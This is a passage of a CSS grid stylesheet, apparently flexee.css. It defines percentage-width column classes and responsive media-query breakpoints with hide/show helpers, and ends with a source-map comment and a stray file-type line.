  min-height: 1px; }

.l6 {
  width: 6%;
  float: left;
  min-height: 1px; }

.l7 {
  width: 7%;
  float: left;
  min-height: 1px; }

.l8 {
  width: 8%;
  float: left;
  min-height: 1px; }

.l9 {
  width: 9%;
  float: left;
  min-height: 1px; }

.l10 {
  width: 10%;
  float: left;
  min-height: 1px; }

.l11 {
  width: 11%;
  float: left;
  min-height: 1px; }

.l12 {
  width: 12%;
  float: left;
  min-height: 1px; }

.l13 {
  width: 13%;
  float: left;
  min-height: 1px; }

.l14 {
  width: 14%;
  float: left;
  min-height: 1px; }

.l15 {
  width: 15%;
  float: left;
  min-height: 1px; }

.l16 {
  width: 16%;
  float: left;
  min-height: 1px; }

.l17 {
  width: 17%;
  float: left;
  min-height: 1px; }

.l18 {
  width: 18%;
  float: left;
  min-height: 1px; }

.l19 {
  width: 19%;
  float: left;
  min-height: 1px; }

.l20 {
  width: 20%;
  float: left;
  min-height: 1px; }

.l21 {
  width: 21%;
  float: left;
  min-height: 1px; }

.l22 {
  width: 22%;
  float: left;
  min-height: 1px; }

.l23 {
  width: 23%;
  float: left;
  min-height: 1px; }

.l24 {
  width: 24%;
  float: left;
  min-height: 1px; }

.l25 {
  width: 25%;
  float: left;
  min-height: 1px; }

.l26 {
  width: 26%;
  float: left;
  min-height: 1px; }

.l27 {
  width: 27%;
  float: left;
  min-height: 1px; }

.l28 {
  width: 28%;
  float: left;
  min-height: 1px; }

.l29 {
  width: 29%;
  float: left;
  min-height: 1px; }

.l30 {
  width: 30%;
  float: left;
  min-height: 1px; }

.l31 {
  width: 31%;
  float: left;
  min-height: 1px; }

.l32 {
  width: 32%;
  float: left;
  min-height: 1px; }

.l33 {
  width: 33%;
  float: left;
  min-height: 1px; }

.l34 {
  width: 34%;
  float: left;
  min-height: 1px; }

.l35 {
  width: 35%;
  float: left;
  min-height: 1px; }

.l36 {
  width: 36%;
  float: left;
  min-height: 1px; }

.l37 {
  width: 37%;
  float: left;
  min-height: 1px; }

.l38 {
  width: 38%;
  float: left;
  min-height: 1px; }

.l39 {
  width: 39%;
  float: left;
  min-height: 1px; }

.l40 {
  width: 40%;
  float: left;
  min-height: 1px; }

.l41 {
  width: 41%;
  float: left;
  min-height: 1px; }

.l42 {
  width: 42%;
  float: left;
  min-height: 1px; }

.l43 {
  width: 43%;
  float: left;
  min-height: 1px; }

.l44 {
  width: 44%;
  float: left;
  min-height: 1px; }

.l45 {
  width: 45%;
  float: left;
  min-height: 1px; }

.l46 {
  width: 46%;
  float: left;
  min-height: 1px; }

.l47 {
  width: 47%;
  float: left;
  min-height: 1px; }

.l48 {
  width: 48%;
  float: left;
  min-height: 1px; }

.l49 {
  width: 49%;
  float: left;
  min-height: 1px; }

.l50 {
  width: 50%;
  float: left;
  min-height: 1px; }

.l51 {
  width: 51%;
  float: left;
  min-height: 1px; }

.l52 {
  width: 52%;
  float: left;
  min-height: 1px; }

.l53 {
  width: 53%;
  float: left;
  min-height: 1px; }

.l54 {
  width: 54%;
  float: left;
  min-height: 1px; }

.l55 {
  width: 55%;
  float: left;
  min-height: 1px; }

.l56 {
  width: 56%;
  float: left;
  min-height: 1px; }

.l57 {
  width: 57%;
  float: left;
  min-height: 1px; }

.l58 {
  width: 58%;
  float: left;
  min-height: 1px; }

.l59 {
  width: 59%;
  float: left;
  min-height: 1px; }

.l60 {
  width: 60%;
  float: left;
  min-height: 1px; }

.l61 {
  width: 61%;
  float: left;
  min-height: 1px; }

.l62 {
  width: 62%;
  float: left;
  min-height: 1px; }

.l63 {
  width: 63%;
  float: left;
  min-height: 1px; }

.l64 {
  width: 64%;
  float: left;
  min-height: 1px; }

.l65 {
  width: 65%;
  float: left;
  min-height: 1px; }

.l66 {
  width: 66%;
  float: left;
  min-height: 1px; }

.l67 {
  width: 67%;
  float: left;
  min-height: 1px; }

.l68 {
  width: 68%;
  float: left;
  min-height: 1px; }

.l69 {
  width: 69%;
  float: left;
  min-height: 1px; }

.l70 {
  width: 70%;
  float: left;
  min-height: 1px; }

.l71 {
  width: 71%;
  float: left;
  min-height: 1px; }

.l72 {
  width: 72%;
  float: left;
  min-height: 1px; }

.l73 {
  width: 73%;
  float: left;
  min-height: 1px; }

.l74 {
  width: 74%;
  float: left;
  min-height: 1px; }

.l75 {
  width: 75%;
  float: left;
  min-height: 1px; }

.l76 {
  width: 76%;
  float: left;
  min-height: 1px; }

.l77 {
  width: 77%;
  float: left;
  min-height: 1px; }

.l78 {
  width: 78%;
  float: left;
  min-height: 1px; }

.l79 {
  width: 79%;
  float: left;
  min-height: 1px; }

.l80 {
  width: 80%;
  float: left;
  min-height: 1px; }

.l81 {
  width: 81%;
  float: left;
  min-height: 1px; }

.l82 {
  width: 82%;
  float: left;
  min-height: 1px; }

.l83 {
  width: 83%;
  float: left;
  min-height: 1px; }

.l84 {
  width: 84%;
  float: left;
  min-height: 1px; }

.l85 {
  width: 85%;
  float: left;
  min-height: 1px; }

.l86 {
  width: 86%;
  float: left;
  min-height: 1px; }

.l87 {
  width: 87%;
  float: left;
  min-height: 1px; }

.l88 {
  width: 88%;
  float: left;
  min-height: 1px; }

.l89 {
  width: 89%;
  float: left;
  min-height: 1px; }

.l90 {
  width: 90%;
  float: left;
  min-height: 1px; }

.l91 {
  width: 91%;
  float: left;
  min-height: 1px; }

.l92 {
  width: 92%;
  float: left;
  min-height: 1px; }

.l93 {
  width: 93%;
  float: left;
  min-height: 1px; }

.l94 {
  width: 94%;
  float: left;
  min-height: 1px; }

.l95 {
  width: 95%;
  float: left;
  min-height: 1px; }

.l96 {
  width: 96%;
  float: left;
  min-height: 1px; }

.l97 {
  width: 97%;
  float: left;
  min-height: 1px; }

.l98 {
  width: 98%;
  float: left;
  min-height: 1px; }

.l99 {
  width: 99%;
  float: left;
  min-height: 1px; }

.l100 {
  width: 100%;
  float: left;
  min-height: 1px; }

.xl0 {
  width: 0%;
  float: left;
  min-height: 1px; }

.xl1 {
  width: 1%;
  float: left;
  min-height: 1px; }

.xl2 {
  width: 2%;
  float: left;
  min-height: 1px; }

.xl3 {
  width: 3%;
  float: left;
  min-height: 1px; }

.xl4 {
  width: 4%;
  float: left;
  min-height: 1px; }

.xl5 {
  width: 5%;
  float: left;
  min-height: 1px; }

.xl6 {
  width: 6%;
  float: left;
  min-height: 1px; }

.xl7 {
  width: 7%;
  float: left;
  min-height: 1px; }

.xl8 {
  width: 8%;
  float: left;
  min-height: 1px; }

.xl9 {
  width: 9%;
  float: left;
  min-height: 1px; }

.xl10 {
  width: 10%;
  float: left;
  min-height: 1px; }

.xl11 {
  width: 11%;
  float: left;
  min-height: 1px; }

.xl12 {
  width: 12%;
  float: left;
  min-height: 1px; }

.xl13 {
  width: 13%;
  float: left;
  min-height: 1px; }

.xl14 {
  width: 14%;
  float: left;
  min-height: 1px; }

.xl15 {
  width: 15%;
  float: left;
  min-height: 1px; }

.xl16 {
  width: 16%;
  float: left;
  min-height: 1px; }

.xl17 {
  width: 17%;
  float: left;
  min-height: 1px; }

.xl18 {
  width: 18%;
  float: left;
  min-height: 1px; }

.xl19 {
  width: 19%;
  float: left;
  min-height: 1px; }

.xl20 {
  width: 20%;
  float: left;
  min-height: 1px; }

.xl21 {
  width: 21%;
  float: left;
  min-height: 1px; }

.xl22 {
  width: 22%;
  float: left;
  min-height: 1px; }

.xl23 {
  width: 23%;
  float: left;
  min-height: 1px; }

.xl24 {
  width: 24%;
  float: left;
  min-height: 1px; }

.xl25 {
  width: 25%;
  float: left;
  min-height: 1px; }

.xl26 {
  width: 26%;
  float: left;
  min-height: 1px; }

.xl27 {
  width: 27%;
  float: left;
  min-height: 1px; }

.xl28 {
  width: 28%;
  float: left;
  min-height: 1px; }

.xl29 {
  width: 29%;
  float: left;
  min-height: 1px; }

.xl30 {
  width: 30%;
  float: left;
  min-height: 1px; }

.xl31 {
  width: 31%;
  float: left;
  min-height: 1px; }

.xl32 {
  width: 32%;
  float: left;
  min-height: 1px; }

.xl33 {
  width: 33%;
  float: left;
  min-height: 1px; }

.xl34 {
  width: 34%;
  float: left;
  min-height: 1px; }

.xl35 {
  width: 35%;
  float: left;
  min-height: 1px; }

.xl36 {
  width: 36%;
  float: left;
  min-height: 1px; }

.xl37 {
  width: 37%;
  float: left;
  min-height: 1px; }

.xl38 {
  width: 38%;
  float: left;
  min-height: 1px; }

.xl39 {
  width: 39%;
  float: left;
  min-height: 1px; }

.xl40 {
  width: 40%;
  float: left;
  min-height: 1px; }

.xl41 {
  width: 41%;
  float: left;
  min-height: 1px; }

.xl42 {
  width: 42%;
  float: left;
  min-height: 1px; }

.xl43 {
  width: 43%;
  float: left;
  min-height: 1px; }

.xl44 {
  width: 44%;
  float: left;
  min-height: 1px; }

.xl45 {
  width: 45%;
  float: left;
  min-height: 1px; }

.xl46 {
  width: 46%;
  float: left;
  min-height: 1px; }

.xl47 {
  width: 47%;
  float: left;
  min-height: 1px; }

.xl48 {
  width: 48%;
  float: left;
  min-height: 1px; }

.xl49 {
  width: 49%;
  float: left;
  min-height: 1px; }

.xl50 {
  width: 50%;
  float: left;
  min-height: 1px; }

.xl51 {
  width: 51%;
  float: left;
  min-height: 1px; }

.xl52 {
  width: 52%;
  float: left;
  min-height: 1px; }

.xl53 {
  width: 53%;
  float: left;
  min-height: 1px; }

.xl54 {
  width: 54%;
  float: left;
  min-height: 1px; }

.xl55 {
  width: 55%;
  float: left;
  min-height: 1px; }

.xl56 {
  width: 56%;
  float: left;
  min-height: 1px; }

.xl57 {
  width: 57%;
  float: left;
  min-height: 1px; }

.xl58 {
  width: 58%;
  float: left;
  min-height: 1px; }

.xl59 {
  width: 59%;
  float: left;
  min-height: 1px; }

.xl60 {
  width: 60%;
  float: left;
  min-height: 1px; }

.xl61 {
  width: 61%;
  float: left;
  min-height: 1px; }

.xl62 {
  width: 62%;
  float: left;
  min-height: 1px; }

.xl63 {
  width: 63%;
  float: left;
  min-height: 1px; }

.xl64 {
  width: 64%;
  float: left;
  min-height: 1px; }

.xl65 {
  width: 65%;
  float: left;
  min-height: 1px; }

.xl66 {
  width: 66%;
  float: left;
  min-height: 1px; }

.xl67 {
  width: 67%;
  float: left;
  min-height: 1px; }

.xl68 {
  width: 68%;
  float: left;
  min-height: 1px; }

.xl69 {
  width: 69%;
  float: left;
  min-height: 1px; }

.xl70 {
  width: 70%;
  float: left;
  min-height: 1px; }

.xl71 {
  width: 71%;
  float: left;
  min-height: 1px; }

.xl72 {
  width: 72%;
  float: left;
  min-height: 1px; }

.xl73 {
  width: 73%;
  float: left;
  min-height: 1px; }

.xl74 {
  width: 74%;
  float: left;
  min-height: 1px; }

.xl75 {
  width: 75%;
  float: left;
  min-height: 1px; }

.xl76 {
  width: 76%;
  float: left;
  min-height: 1px; }

.xl77 {
  width: 77%;
  float: left;
  min-height: 1px; }

.xl78 {
  width: 78%;
  float: left;
  min-height: 1px; }

.xl79 {
  width: 79%;
  float: left;
  min-height: 1px; }

.xl80 {
  width: 80%;
  float: left;
  min-height: 1px; }

.xl81 {
  width: 81%;
  float: left;
  min-height: 1px; }

.xl82 {
  width: 82%;
  float: left;
  min-height: 1px; }

.xl83 {
  width: 83%;
  float: left;
  min-height: 1px; }

.xl84 {
  width: 84%;
  float: left;
  min-height: 1px; }

.xl85 {
  width: 85%;
  float: left;
  min-height: 1px; }

.xl86 {
  width: 86%;
  float: left;
  min-height: 1px; }

.xl87 {
  width: 87%;
  float: left;
  min-height: 1px; }

.xl88 {
  width: 88%;
  float: left;
  min-height: 1px; }

.xl89 {
  width: 89%;
  float: left;
  min-height: 1px; }

.xl90 {
  width: 90%;
  float: left;
  min-height: 1px; }

.xl91 {
  width: 91%;
  float: left;
  min-height: 1px; }

.xl92 {
  width: 92%;
  float: left;
  min-height: 1px; }

.xl93 {
  width: 93%;
  float: left;
  min-height: 1px; }

.xl94 {
  width: 94%;
  float: left;
  min-height: 1px; }

.xl95 {
  width: 95%;
  float: left;
  min-height: 1px; }

.xl96 {
  width: 96%;
  float: left;
  min-height: 1px; }

.xl97 {
  width: 97%;
  float: left;
  min-height: 1px; }

.xl98 {
  width: 98%;
  float: left;
  min-height: 1px; }

.xl99 {
  width: 99%;
  float: left;
  min-height: 1px; }

.xl100 {
  width: 100%;
  float: left;
  min-height: 1px; }

@media (max-width: 499px) {
  .hide-xs {
    display: none !important; }

  .show-xs {
    display: block !important; }

  .show-inline-xs {
    display: inline !important; }

  .show-inline-xs {
    display: inline-block !important; }

  .xs0 {
    width: 0%; }

  .xs1 {
    width: 1%; }

  .xs2 {
    width: 2%; }

  .xs3 {
    width: 3%; }

  .xs4 {
    width: 4%; }

  .xs5 {
    width: 5%; }

  .xs6 {
    width: 6%; }

  .xs7 {
    width: 7%; }

  .xs8 {
    width: 8%; }

  .xs9 {
    width: 9%; }

  .xs10 {
    width: 10%; }

  .xs11 {
    width: 11%; }

  .xs12 {
    width: 12%; }

  .xs13 {
    width: 13%; }

  .xs14 {
    width: 14%; }

  .xs15 {
    width: 15%; }

  .xs16 {
    width: 16%; }

  .xs17 {
    width: 17%; }

  .xs18 {
    width: 18%; }

  .xs19 {
    width: 19%; }

  .xs20 {
    width: 20%; }

  .xs21 {
    width: 21%; }

  .xs22 {
    width: 22%; }

  .xs23 {
    width: 23%; }

  .xs24 {
    width: 24%; }

  .xs25 {
    width: 25%; }

  .xs26 {
    width: 26%; }

  .xs27 {
    width: 27%; }

  .xs28 {
    width: 28%; }

  .xs29 {
    width: 29%; }

  .xs30 {
    width: 30%; }

  .xs31 {
    width: 31%; }

  .xs32 {
    width: 32%; }

  .xs33 {
    width: 33%; }

  .xs34 {
    width: 34%; }

  .xs35 {
    width: 35%; }

  .xs36 {
    width: 36%; }

  .xs37 {
    width: 37%; }

  .xs38 {
    width: 38%; }

  .xs39 {
    width: 39%; }

  .xs40 {
    width: 40%; }

  .xs41 {
    width: 41%; }

  .xs42 {
    width: 42%; }

  .xs43 {
    width: 43%; }

  .xs44 {
    width: 44%; }

  .xs45 {
    width: 45%; }

  .xs46 {
    width: 46%; }

  .xs47 {
    width: 47%; }

  .xs48 {
    width: 48%; }

  .xs49 {
    width: 49%; }

  .xs50 {
    width: 50%; }

  .xs51 {
    width: 51%; }

  .xs52 {
    width: 52%; }

  .xs53 {
    width: 53%; }

  .xs54 {
    width: 54%; }

  .xs55 {
    width: 55%; }

  .xs56 {
    width: 56%; }

  .xs57 {
    width: 57%; }

  .xs58 {
    width: 58%; }

  .xs59 {
    width: 59%; }

  .xs60 {
    width: 60%; }

  .xs61 {
    width: 61%; }

  .xs62 {
    width: 62%; }

  .xs63 {
    width: 63%; }

  .xs64 {
    width: 64%; }

  .xs65 {
    width: 65%; }

  .xs66 {
    width: 66%; }

  .xs67 {
    width: 67%; }

  .xs68 {
    width: 68%; }

  .xs69 {
    width: 69%; }

  .xs70 {
    width: 70%; }

  .xs71 {
    width: 71%; }

  .xs72 {
    width: 72%; }

  .xs73 {
    width: 73%; }

  .xs74 {
    width: 74%; }

  .xs75 {
    width: 75%; }

  .xs76 {
    width: 76%; }

  .xs77 {
    width: 77%; }

  .xs78 {
    width: 78%; }

  .xs79 {
    width: 79%; }

  .xs80 {
    width: 80%; }

  .xs81 {
    width: 81%; }

  .xs82 {
    width: 82%; }

  .xs83 {
    width: 83%; }

  .xs84 {
    width: 84%; }

  .xs85 {
    width: 85%; }

  .xs86 {
    width: 86%; }

  .xs87 {
    width: 87%; }

  .xs88 {
    width: 88%; }

  .xs89 {
    width: 89%; }

  .xs90 {
    width: 90%; }

  .xs91 {
    width: 91%; }

  .xs92 {
    width: 92%; }

  .xs93 {
    width: 93%; }

  .xs94 {
    width: 94%; }

  .xs95 {
    width: 95%; }

  .xs96 {
    width: 96%; }

  .xs97 {
    width: 97%; }

  .xs98 {
    width: 98%; }

  .xs99 {
    width: 99%; }

  .xs100 {
    width: 100%; } }
@media (min-width: 500px) and (max-width: 768px) {
  .hide-s {
    display: none !important; }

  .show-s {
    display: block !important; }

  .show-inline-s {
    display: inline !important; }

  .show-inline-s {
    display: inline-block !important; }

  .s0 {
    width: 0%; }

  .s1 {
    width: 1%; }

  .s2 {
    width: 2%; }

  .s3 {
    width: 3%; }

  .s4 {
    width: 4%; }

  .s5 {
    width: 5%; }

  .s6 {
    width: 6%; }

  .s7 {
    width: 7%; }

  .s8 {
    width: 8%; }

  .s9 {
    width: 9%; }

  .s10 {
    width: 10%; }

  .s11 {
    width: 11%; }

  .s12 {
    width: 12%; }

  .s13 {
    width: 13%; }

  .s14 {
    width: 14%; }

  .s15 {
    width: 15%; }

  .s16 {
    width: 16%; }

  .s17 {
    width: 17%; }

  .s18 {
    width: 18%; }

  .s19 {
    width: 19%; }

  .s20 {
    width: 20%; }

  .s21 {
    width: 21%; }

  .s22 {
    width: 22%; }

  .s23 {
    width: 23%; }

  .s24 {
    width: 24%; }

  .s25 {
    width: 25%; }

  .s26 {
    width: 26%; }

  .s27 {
    width: 27%; }

  .s28 {
    width: 28%; }

  .s29 {
    width: 29%; }

  .s30 {
    width: 30%; }

  .s31 {
    width: 31%; }

  .s32 {
    width: 32%; }

  .s33 {
    width: 33%; }

  .s34 {
    width: 34%; }

  .s35 {
    width: 35%; }

  .s36 {
    width: 36%; }

  .s37 {
    width: 37%; }

  .s38 {
    width: 38%; }

  .s39 {
    width: 39%; }

  .s40 {
    width: 40%; }

  .s41 {
    width: 41%; }

  .s42 {
    width: 42%; }

  .s43 {
    width: 43%; }

  .s44 {
    width: 44%; }

  .s45 {
    width: 45%; }

  .s46 {
    width: 46%; }

  .s47 {
    width: 47%; }

  .s48 {
    width: 48%; }

  .s49 {
    width: 49%; }

  .s50 {
    width: 50%; }

  .s51 {
    width: 51%; }

  .s52 {
    width: 52%; }

  .s53 {
    width: 53%; }

  .s54 {
    width: 54%; }

  .s55 {
    width: 55%; }

  .s56 {
    width: 56%; }

  .s57 {
    width: 57%; }

  .s58 {
    width: 58%; }

  .s59 {
    width: 59%; }

  .s60 {
    width: 60%; }

  .s61 {
    width: 61%; }

  .s62 {
    width: 62%; }

  .s63 {
    width: 63%; }

  .s64 {
    width: 64%; }

  .s65 {
    width: 65%; }

  .s66 {
    width: 66%; }

  .s67 {
    width: 67%; }

  .s68 {
    width: 68%; }

  .s69 {
    width: 69%; }

  .s70 {
    width: 70%; }

  .s71 {
    width: 71%; }

  .s72 {
    width: 72%; }

  .s73 {
    width: 73%; }

  .s74 {
    width: 74%; }

  .s75 {
    width: 75%; }

  .s76 {
    width: 76%; }

  .s77 {
    width: 77%; }

  .s78 {
    width: 78%; }

  .s79 {
    width: 79%; }

  .s80 {
    width: 80%; }

  .s81 {
    width: 81%; }

  .s82 {
    width: 82%; }

  .s83 {
    width: 83%; }

  .s84 {
    width: 84%; }

  .s85 {
    width: 85%; }

  .s86 {
    width: 86%; }

  .s87 {
    width: 87%; }

  .s88 {
    width: 88%; }

  .s89 {
    width: 89%; }

  .s90 {
    width: 90%; }

  .s91 {
    width: 91%; }

  .s92 {
    width: 92%; }

  .s93 {
    width: 93%; }

  .s94 {
    width: 94%; }

  .s95 {
    width: 95%; }

  .s96 {
    width: 96%; }

  .s97 {
    width: 97%; }

  .s98 {
    width: 98%; }

  .s99 {
    width: 99%; }

  .s100 {
    width: 100%; } }
@media (min-width: 769px) and (max-width: 1199px) {
  .hide-m {
    display: none !important; }

  .show-m {
    display: block !important; }

  .show-inline-m {
    display: inline !important; }

  .show-inline-m {
    display: inline-block !important; }

  .m0 {
    width: 0%; }

  .m1 {
    width: 1%; }

  .m2 {
    width: 2%; }

  .m3 {
    width: 3%; }

  .m4 {
    width: 4%; }

  .m5 {
    width: 5%; }

  .m6 {
    width: 6%; }

  .m7 {
    width: 7%; }

  .m8 {
    width: 8%; }

  .m9 {
    width: 9%; }

  .m10 {
    width: 10%; }

  .m11 {
    width: 11%; }

  .m12 {
    width: 12%; }

  .m13 {
    width: 13%; }

  .m14 {
    width: 14%; }

  .m15 {
    width: 15%; }

  .m16 {
    width: 16%; }

  .m17 {
    width: 17%; }

  .m18 {
    width: 18%; }

  .m19 {
    width: 19%; }

  .m20 {
    width: 20%; }

  .m21 {
    width: 21%; }

  .m22 {
    width: 22%; }

  .m23 {
    width: 23%; }

  .m24 {
    width: 24%; }

  .m25 {
    width: 25%; }

  .m26 {
    width: 26%; }

  .m27 {
    width: 27%; }

  .m28 {
    width: 28%; }

  .m29 {
    width: 29%; }

  .m30 {
    width: 30%; }

  .m31 {
    width: 31%; }

  .m32 {
    width: 32%; }

  .m33 {
    width: 33%; }

  .m34 {
    width: 34%; }

  .m35 {
    width: 35%; }

  .m36 {
    width: 36%; }

  .m37 {
    width: 37%; }

  .m38 {
    width: 38%; }

  .m39 {
    width: 39%; }

  .m40 {
    width: 40%; }

  .m41 {
    width: 41%; }

  .m42 {
    width: 42%; }

  .m43 {
    width: 43%; }

  .m44 {
    width: 44%; }

  .m45 {
    width: 45%; }

  .m46 {
    width: 46%; }

  .m47 {
    width: 47%; }

  .m48 {
    width: 48%; }

  .m49 {
    width: 49%; }

  .m50 {
    width: 50%; }

  .m51 {
    width: 51%; }

  .m52 {
    width: 52%; }

  .m53 {
    width: 53%; }

  .m54 {
    width: 54%; }

  .m55 {
    width: 55%; }

  .m56 {
    width: 56%; }

  .m57 {
    width: 57%; }

  .m58 {
    width: 58%; }

  .m59 {
    width: 59%; }

  .m60 {
    width: 60%; }

  .m61 {
    width: 61%; }

  .m62 {
    width: 62%; }

  .m63 {
    width: 63%; }

  .m64 {
    width: 64%; }

  .m65 {
    width: 65%; }

  .m66 {
    width: 66%; }

  .m67 {
    width: 67%; }

  .m68 {
    width: 68%; }

  .m69 {
    width: 69%; }

  .m70 {
    width: 70%; }

  .m71 {
    width: 71%; }

  .m72 {
    width: 72%; }

  .m73 {
    width: 73%; }

  .m74 {
    width: 74%; }

  .m75 {
    width: 75%; }

  .m76 {
    width: 76%; }

  .m77 {
    width: 77%; }

  .m78 {
    width: 78%; }

  .m79 {
    width: 79%; }

  .m80 {
    width: 80%; }

  .m81 {
    width: 81%; }

  .m82 {
    width: 82%; }

  .m83 {
    width: 83%; }

  .m84 {
    width: 84%; }

  .m85 {
    width: 85%; }

  .m86 {
    width: 86%; }

  .m87 {
    width: 87%; }

  .m88 {
    width: 88%; }

  .m89 {
    width: 89%; }

  .m90 {
    width: 90%; }

  .m91 {
    width: 91%; }

  .m92 {
    width: 92%; }

  .m93 {
    width: 93%; }

  .m94 {
    width: 94%; }

  .m95 {
    width: 95%; }

  .m96 {
    width: 96%; }

  .m97 {
    width: 97%; }

  .m98 {
    width: 98%; }

  .m99 {
    width: 99%; }

  .m100 {
    width: 100%; } }
@media (min-width: 1200px) and (max-width: 1599px) {
  .hide-l {
    display: none !important; }

  .show-l {
    display: block !important; }

  .show-inline-l {
    display: inline !important; }

  .show-inline-l {
    display: inline-block !important; }

  .l0 {
    width: 0%; }

  .l1 {
    width: 1%; }

  .l2 {
    width: 2%; }

  .l3 {
    width: 3%; }

  .l4 {
    width: 4%; }

  .l5 {
    width: 5%; }

  .l6 {
    width: 6%; }

  .l7 {
    width: 7%; }

  .l8 {
    width: 8%; }

  .l9 {
    width: 9%; }

  .l10 {
    width: 10%; }

  .l11 {
    width: 11%; }

  .l12 {
    width: 12%; }

  .l13 {
    width: 13%; }

  .l14 {
    width: 14%; }

  .l15 {
    width: 15%; }

  .l16 {
    width: 16%; }

  .l17 {
    width: 17%; }

  .l18 {
    width: 18%; }

  .l19 {
    width: 19%; }

  .l20 {
    width: 20%; }

  .l21 {
    width: 21%; }

  .l22 {
    width: 22%; }

  .l23 {
    width: 23%; }

  .l24 {
    width: 24%; }

  .l25 {
    width: 25%; }

  .l26 {
    width: 26%; }

  .l27 {
    width: 27%; }

  .l28 {
    width: 28%; }

  .l29 {
    width: 29%; }

  .l30 {
    width: 30%; }

  .l31 {
    width: 31%; }

  .l32 {
    width: 32%; }

  .l33 {
    width: 33%; }

  .l34 {
    width: 34%; }

  .l35 {
    width: 35%; }

  .l36 {
    width: 36%; }

  .l37 {
    width: 37%; }

  .l38 {
    width: 38%; }

  .l39 {
    width: 39%; }

  .l40 {
    width: 40%; }

  .l41 {
    width: 41%; }

  .l42 {
    width: 42%; }

  .l43 {
    width: 43%; }

  .l44 {
    width: 44%; }

  .l45 {
    width: 45%; }

  .l46 {
    width: 46%; }

  .l47 {
    width: 47%; }

  .l48 {
    width: 48%; }

  .l49 {
    width: 49%; }

  .l50 {
    width: 50%; }

  .l51 {
    width: 51%; }

  .l52 {
    width: 52%; }

  .l53 {
    width: 53%; }

  .l54 {
    width: 54%; }

  .l55 {
    width: 55%; }

  .l56 {
    width: 56%; }

  .l57 {
    width: 57%; }

  .l58 {
    width: 58%; }

  .l59 {
    width: 59%; }

  .l60 {
    width: 60%; }

  .l61 {
    width: 61%; }

  .l62 {
    width: 62%; }

  .l63 {
    width: 63%; }

  .l64 {
    width: 64%; }

  .l65 {
    width: 65%; }

  .l66 {
    width: 66%; }

  .l67 {
    width: 67%; }

  .l68 {
    width: 68%; }

  .l69 {
    width: 69%; }

  .l70 {
    width: 70%; }

  .l71 {
    width: 71%; }

  .l72 {
    width: 72%; }

  .l73 {
    width: 73%; }

  .l74 {
    width: 74%; }

  .l75 {
    width: 75%; }

  .l76 {
    width: 76%; }

  .l77 {
    width: 77%; }

  .l78 {
    width: 78%; }

  .l79 {
    width: 79%; }

  .l80 {
    width: 80%; }

  .l81 {
    width: 81%; }

  .l82 {
    width: 82%; }

  .l83 {
    width: 83%; }

  .l84 {
    width: 84%; }

  .l85 {
    width: 85%; }

  .l86 {
    width: 86%; }

  .l87 {
    width: 87%; }

  .l88 {
    width: 88%; }

  .l89 {
    width: 89%; }

  .l90 {
    width: 90%; }

  .l91 {
    width: 91%; }

  .l92 {
    width: 92%; }

  .l93 {
    width: 93%; }

  .l94 {
    width: 94%; }

  .l95 {
    width: 95%; }

  .l96 {
    width: 96%; }

  .l97 {
    width: 97%; }

  .l98 {
    width: 98%; }

  .l99 {
    width: 99%; }

  .l100 {
    width: 100%; } }
@media (min-width: 1600px) {
  .hide-xl {
    display: none !important; }

  .show-xl {
    display: block !important; }

  .show-inline-xl {
    display: inline !important; }

  .show-inline-xl {
    display: inline-block !important; }

  .xl0 {
    width: 0%; }

  .xl1 {
    width: 1%; }

  .xl2 {
    width: 2%; }

  .xl3 {
    width: 3%; }

  .xl4 {
    width: 4%; }

  .xl5 {
    width: 5%; }

  .xl6 {
    width: 6%; }

  .xl7 {
    width: 7%; }

  .xl8 {
    width: 8%; }

  .xl9 {
    width: 9%; }

  .xl10 {
    width: 10%; }

  .xl11 {
    width: 11%; }

  .xl12 {
    width: 12%; }

  .xl13 {
    width: 13%; }

  .xl14 {
    width: 14%; }

  .xl15 {
    width: 15%; }

  .xl16 {
    width: 16%; }

  .xl17 {
    width: 17%; }

  .xl18 {
    width: 18%; }

  .xl19 {
    width: 19%; }

  .xl20 {
    width: 20%; }

  .xl21 {
    width: 21%; }

  .xl22 {
    width: 22%; }

  .xl23 {
    width: 23%; }

  .xl24 {
    width: 24%; }

  .xl25 {
    width: 25%; }

  .xl26 {
    width: 26%; }

  .xl27 {
    width: 27%; }

  .xl28 {
    width: 28%; }

  .xl29 {
    width: 29%; }

  .xl30 {
    width: 30%; }

  .xl31 {
    width: 31%; }

  .xl32 {
    width: 32%; }

  .xl33 {
    width: 33%; }

  .xl34 {
    width: 34%; }

  .xl35 {
    width: 35%; }

  .xl36 {
    width: 36%; }

  .xl37 {
    width: 37%; }

  .xl38 {
    width: 38%; }

  .xl39 {
    width: 39%; }

  .xl40 {
    width: 40%; }

  .xl41 {
    width: 41%; }

  .xl42 {
    width: 42%; }

  .xl43 {
    width: 43%; }

  .xl44 {
    width: 44%; }

  .xl45 {
    width: 45%; }

  .xl46 {
    width: 46%; }

  .xl47 {
    width: 47%; }

  .xl48 {
    width: 48%; }

  .xl49 {
    width: 49%; }

  .xl50 {
    width: 50%; }

  .xl51 {
    width: 51%; }

  .xl52 {
    width: 52%; }

  .xl53 {
    width: 53%; }

  .xl54 {
    width: 54%; }

  .xl55 {
    width: 55%; }

  .xl56 {
    width: 56%; }

  .xl57 {
    width: 57%; }

  .xl58 {
    width: 58%; }

  .xl59 {
    width: 59%; }

  .xl60 {
    width: 60%; }

  .xl61 {
    width: 61%; }

  .xl62 {
    width: 62%; }

  .xl63 {
    width: 63%; }

  .xl64 {
    width: 64%; }

  .xl65 {
    width: 65%; }

  .xl66 {
    width: 66%; }

  .xl67 {
    width: 67%; }

  .xl68 {
    width: 68%; }

  .xl69 {
    width: 69%; }

  .xl70 {
    width: 70%; }

  .xl71 {
    width: 71%; }

  .xl72 {
    width: 72%; }

  .xl73 {
    width: 73%; }

  .xl74 {
    width: 74%; }

  .xl75 {
    width: 75%; }

  .xl76 {
    width: 76%; }

  .xl77 {
    width: 77%; }

  .xl78 {
    width: 78%; }

  .xl79 {
    width: 79%; }

  .xl80 {
    width: 80%; }

  .xl81 {
    width: 81%; }

  .xl82 {
    width: 82%; }

  .xl83 {
    width: 83%; }

  .xl84 {
    width: 84%; }

  .xl85 {
    width: 85%; }

  .xl86 {
    width: 86%; }

  .xl87 {
    width: 87%; }

  .xl88 {
    width: 88%; }

  .xl89 {
    width: 89%; }

  .xl90 {
    width: 90%; }

  .xl91 {
    width: 91%; }

  .xl92 {
    width: 92%; }

  .xl93 {
    width: 93%; }

  .xl94 {
    width: 94%; }

  .xl95 {
    width: 95%; }

  .xl96 {
    width: 96%; }

  .xl97 {
    width: 97%; }

  .xl98 {
    width: 98%; }

  .xl99 {
    width: 99%; }

  .xl100 {
    width: 100%; } }

/*# sourceMappingURL=flexee.css.map */


--- FILE ---
content_type: text/javascript
